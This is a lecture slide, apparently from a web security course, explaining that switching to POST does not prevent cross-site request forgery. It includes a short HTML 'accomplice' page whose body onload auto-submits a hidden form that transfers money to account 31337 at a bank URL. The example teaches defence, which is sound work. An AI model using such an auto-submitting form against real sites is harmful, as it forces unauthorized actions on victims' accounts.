

# CSRF in detail
Ineffective solutions
Switching to POST
This “accomplice” page could be phished.
<!DOCTYPE html>
<html>
 <head><title>CSRF</title></head>
 <body onload="document.evil.submit();">
  <form name="evil" method="post“
     action="http://your.bank.com/transfer.php">
   <input type="hidden" name="amt" value="50" />
   <input type="hidden" name="to" value="31337" />
  </form>
 </body>
</html>
38